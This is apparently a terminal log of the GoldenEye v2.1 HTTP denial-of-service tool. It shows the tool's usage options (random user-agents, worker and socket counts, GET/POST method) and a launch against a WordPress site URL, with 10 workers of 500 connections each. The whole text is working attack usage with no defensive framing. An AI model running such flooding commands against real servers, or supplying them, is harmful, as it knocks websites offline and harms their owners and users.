 [root@lxde GoldenEye-master]# python goldeneye.py
Please supply at least the URL
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
USAGE: ./goldeneye.py <url> [OPTIONS]
OPTIONS:
Flag Description Default
-u, --useragents File with user-agents to use (default: randomly generated)
-w, --workers Number of concurrent workers (default: 10)
-s, --sockets Number of concurrent sockets (default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random' (default: get)
-d, --debug Enable Debug Mode [more verbose output] (default: False)
-h, --help Shows this help
HULK
DON'T MAKE ME ANGRY
[root@lxde GoldenEye-master]# python goldeneye.py http://www.a.com/wp/ -m get
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.